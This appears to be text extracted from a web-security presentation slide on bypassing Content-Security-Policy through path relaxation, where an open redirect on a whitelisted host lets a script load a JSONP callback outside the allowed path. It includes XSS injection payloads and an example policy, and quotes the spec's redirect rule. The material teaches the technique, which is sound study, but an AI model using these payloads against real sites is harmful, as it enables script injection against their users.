 18
BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
">'><script src="https://site.with.redirect.com/redirect?url=https%3A//whitelisted.com/jsonp%2Fcallback%3Dalert">
Bypass
script-src https://whitelisted.com/totally/secure.js https://site.with.redirect.com;
object-src 'none';
">'><script src="https://whitelisted.com/jsonp?callback=alert">
Path is ignored
after redirect!
money.example.com
CSP
allows whitelisted.comsite.with.redirect.com
<script src="https://site.with.
redirect.com/
redirect?url=https%3A//whitelisted.
com/jsonp%2Fcallback%3Dalert"
></script>
CSP
allows
Spec: "To avoid leaking path information cross-origin (as discussed in Homakov’s Using Content-Security-Policy for Evil),
the matching algorithm ignores path component of a source expression if the resource loaded is the result of a redirect."
Path is ignored
after redirect!
 